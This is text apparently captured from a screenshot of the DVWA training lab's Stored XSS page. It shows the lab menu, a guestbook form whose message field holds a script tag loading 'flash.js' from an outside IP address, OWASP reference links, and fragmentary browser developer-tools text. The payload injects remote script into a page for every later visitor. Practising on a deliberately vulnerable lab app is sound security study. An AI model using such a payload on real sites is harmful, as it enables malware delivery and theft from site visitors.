 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Name *
111
Message *
<script src="http://192.168.59.134/Flash/flash.js"></script>
Sign Guestbook Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Sources Network Performance Memory Application Security Lighthouse CSS Overview
uestform" ">
="0" cellpadding="2" cellspacing="1">
age *</td>
Message" cols="50" rows="3" maxlength="500"></textarea> == $0
Styles Co
Filter
element.sty
}
input, texta
font: 1
vertical-
}